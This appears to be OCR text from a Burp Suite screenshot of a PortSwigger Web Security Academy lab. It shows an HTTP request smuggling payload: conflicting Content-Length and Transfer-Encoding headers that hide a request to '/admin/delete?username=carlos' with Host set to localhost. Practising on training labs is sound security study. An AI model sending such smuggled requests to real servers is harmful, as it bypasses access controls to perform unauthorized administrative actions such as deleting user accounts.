 Send Cancel < > Target: https://0a0b004004230497c04652d700df00b0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 70
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11
12 x=
Response
Pretty Raw Hex Render \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 4
Response Headers 5